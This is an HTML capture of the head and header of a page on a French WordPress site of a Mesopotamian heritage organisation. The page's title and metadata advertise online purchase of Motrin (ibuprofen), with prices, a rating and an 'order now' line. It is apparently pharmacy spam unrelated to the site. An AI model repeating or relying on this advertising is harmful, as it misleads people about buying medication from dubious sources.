

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/
body_size: 99671
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avec Prescription. Achat Motrin Pharmacie En Ligne - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avec Prescription. Achat Motrin Pharmacie En Ligne - Mesopotamia" />
	<meta property="og:description" content="Achat Motrin Pharmacie En Ligne Générique Motrin Ou Achetez 600 mg Motrin Pas Cher. Motrin est un medicament anti-inflammatoire avec des propriétés analgésiques utilisé dans le traitement de rhumatisme et arthrite. Note 4.8 étoiles, basé sur 125 commentaires. Prix à partir €0.76 Par unité Click here to Order Generic Motrin (Ibuprofen) NOW! Ibuprofen Pas Cher &hellip; Continuer la lecture de &laquo;&nbsp;Avec Prescription. Achat Motrin Pharmacie En Ligne&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-01T10:58:01+00:00" />
	<meta property="article:modified_time" content="2019-05-01T10:58:20+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/motrin.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/","url":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/","name":"Avec Prescription. Achat Motrin Pharmacie En Ligne - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/motrin.jpg","datePublished":"2019-05-01T10:58:01+00:00","dateModified":"2019-05-01T10:58:20+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/#primaryimage","url":"http://images.navidirect.org/promo/fr/motrin.jpg","contentUrl":"http://images.navidirect.org/promo/fr/motrin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Avec Prescription. Achat Motrin Pharmacie En Ligne"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/27389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=27389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Favec-prescription-achat-motrin-pharmacie-en-ligne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Favec-prescription-achat-motrin-pharmacie-en-ligne%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
